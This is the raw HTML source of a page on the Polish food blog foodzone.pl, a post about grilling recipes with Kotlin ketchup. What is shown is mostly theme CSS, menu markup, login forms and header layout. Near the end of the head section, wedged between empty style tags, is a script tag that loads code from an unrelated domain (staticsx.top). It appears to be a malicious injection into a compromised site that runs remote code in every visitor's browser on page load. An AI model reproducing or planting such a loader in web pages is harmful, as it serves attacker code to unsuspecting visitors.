    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ce9079;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ce9079 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ce9079;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ce9079 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ce9079 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ce9079;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ce9079 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ce9079;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ce9079;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(206, 144, 121, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,32,102,0.7);
        background: -moz-linear-gradient(top, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,32,102,0.7)), color-stop(100%, rgba(224,157,62,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,32,102,0.7)', endColorstr='rgba(224,157,62,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ce9079;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Muli;
	
	}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://foodzone.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://foodzone.pl/przepisy/",
                    "name": "Przepisy"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/",
                    "name": "Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://foodzone.pl/wp-content/uploads/2020/06/cropped-foodzone-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foodzone.pl/wp-content/uploads/2020/06/cropped-foodzone-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foodzone.pl/wp-content/uploads/2020/06/cropped-foodzone-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://foodzone.pl/wp-content/uploads/2020/06/cropped-foodzone-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ce9079;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ce9079;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ce9079;
                }
                .tdm-btn-style1 {
					background-color: #ce9079;
				}
				.tdm-btn-style2:before {
				    border-color: #ce9079;
				}
				.tdm-btn-style2 {
				    color: #ce9079;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ce9079;
                    -moz-box-shadow: 0 2px 16px #ce9079;
                    box-shadow: 0 2px 16px #ce9079;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ce9079;
                    -moz-box-shadow: 0 4px 26px #ce9079;
                    box-shadow: 0 4px 26px #ce9079;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1183 single-format-standard wp-theme-Newspaper sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin global-block-template-1 td-travel-pro  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-glowne-container"><ul id="menu-menu-glowne" class="td-mobile-main-menu"><li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-69"><a href="https://foodzone.pl/aktualnosci/">Aktualności</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://foodzone.pl/jedzenie-i-gotowanie/">Jedzenie i gotowanie</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502"><a href="https://foodzone.pl/napoje/">Napoje</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://foodzone.pl/porady/">Porady</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-65"><a href="https://foodzone.pl/przepisy/">Przepisy</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://foodzone.pl/restauracje/">Restauracje</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://foodzone.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://foodzone.pl/alkohole/">Alkohole</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://foodzone.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_6977d72a6893a" class="tdc-zone"><div class="tdc_zone td_uid_1_6977d72a6893e_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_1_6977d72a6893e_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_1_6977d72a6893e_rand{
position:relative;
}
}

</style>
<div class="td_uid_1_6977d72a6893a_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_1_6977d72a6893a_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="td_uid_2_6977d72a68af4" class="tdc-row stretch_row"><div class="vc_row td_uid_2_6977d72a68af6_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_6977d72a68af6_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_2_6977d72a68af6_rand{
padding-top:5px !important;
padding-bottom:6px !important;
position:relative;
}
}

</style>
<div class="td_uid_2_6977d72a68af4_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_2_6977d72a68af4_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
}
}
</style></div></div><div class="vc_column td_uid_3_6977d72a68b78_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_6977d72a68b78_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_3_6977d72a68b78_rand {
                    vertical-align: middle;
                }
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_4_6977d72a68c17_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_6977d72a68c17" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_6977d72a68c17_rand{
padding-top:2px !important;
padding-right:10px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_4_6977d72a68c17_rand {
                    display: inline-block;
                }
                
                .td_uid_4_6977d72a68c17_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_4_6977d72a68c17_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_4_6977d72a68c17_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_4_6977d72a68c17_rand #tdb-header-search-button-mob {
                    color: #000000;
                }
                
                .td_uid_4_6977d72a68c17_rand #tdb-header-search-button-mob:hover {
                    color: #bd00ff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_4_6977d72a68c17_rand #tdb-header-search-button-mob i {
                    width: 37.4px;
					height: 37.4px;
					line-height:  37.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-short"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu td_uid_5_6977d72a68d41_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_5_6977d72a68d41" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_6977d72a68d41_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_5_6977d72a68d41_rand {
                    display: inline-block;
                }
                
                .td_uid_5_6977d72a68d41_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_5_6977d72a68d41_rand .tdb-block-inner {
                    text-align: right;
                }
                
                
                .td_uid_5_6977d72a68d41_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_5_6977d72a68d41_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_5_6977d72a68d41_rand #tdb-mobile-menu-button {
                    color: #000000;
                }
                
                .td_uid_5_6977d72a68d41_rand #tdb-mobile-menu-button:hover {
                    color: #bd00ff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_6977d72a68d41_rand #tdb-mobile-menu-button i {
                    font-size: 28px;
                }
                
                .td_uid_5_6977d72a68d41_rand #tdb-mobile-menu-button i {
                    width: 33.6px;
					height: 33.6px;
					line-height:  33.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-square"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo td_uid_6_6977d72a68ec3_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_6_6977d72a68ec3" >
<style>

/* inline tdc_css att */

.td_uid_6_6977d72a68ec3_rand{
margin-top:-2px !important;
margin-right:50px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_6_6977d72a68ec3_rand{
margin-right:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_6977d72a68ec3_rand{
margin-top:5px !important;
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_6_6977d72a68ec3_rand {
                    display: inline-block;
                }
                
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-a,
                .td_uid_6_6977d72a68ec3_rand h1 {
                    align-items: center;
                }
                
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-a,
                .td_uid_6_6977d72a68ec3_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-text-wrap {
                    align-items: flex-end;
                }
                
                
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-icon {
                    font-size: 30px;
                }
                
                
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-icon {
                    margin-right: 10px;
                }
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    background-image: url(https://foodzone.pl/wp-content/uploads/2019/11/3.jpg);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }
				html[class*='ie'] .td_uid_6_6977d72a68ec3_rand .tdb-logo-a:hover .tdb-logo-text-title {
				    background: none;
				}
				
				
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-text-title {
                    color: #000000;
                }
                
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:26px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_6_6977d72a68ec3_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:25px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_6_6977d72a68ec3_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_6_6977d72a68ec3_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://foodzone.pl/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Food Zone</div></div></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_4_6977d72a69246" class="tdc-zone"><div class="tdc_zone td_uid_7_6977d72a69248_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_7_6977d72a69248_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_6977d72a69248_rand{
position:relative;
}
}

</style>
<div class="td_uid_4_6977d72a69246_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_4_6977d72a69246_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="td_uid_5_6977d72a692c1" class="tdc-row stretch_row"><div class="vc_row td_uid_8_6977d72a692c2_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_8_6977d72a692c2_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_6977d72a692c2_rand{
padding-top:5px !important;
padding-bottom:7px !important;
position:relative;
}
}

</style>
<div class="td_uid_5_6977d72a692c1_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_5_6977d72a692c1_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
}
}
</style></div></div><div class="vc_column td_uid_9_6977d72a69334_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_9_6977d72a69334_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_9_6977d72a69334_rand {
                    vertical-align: middle;
                }
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_10_6977d72a69373_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_10_6977d72a69373" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_10_6977d72a69373_rand{
padding-top:2px !important;
padding-right:10px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_6977d72a69373_rand {
                    display: inline-block;
                }
                
                .td_uid_10_6977d72a69373_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_10_6977d72a69373_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_10_6977d72a69373_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
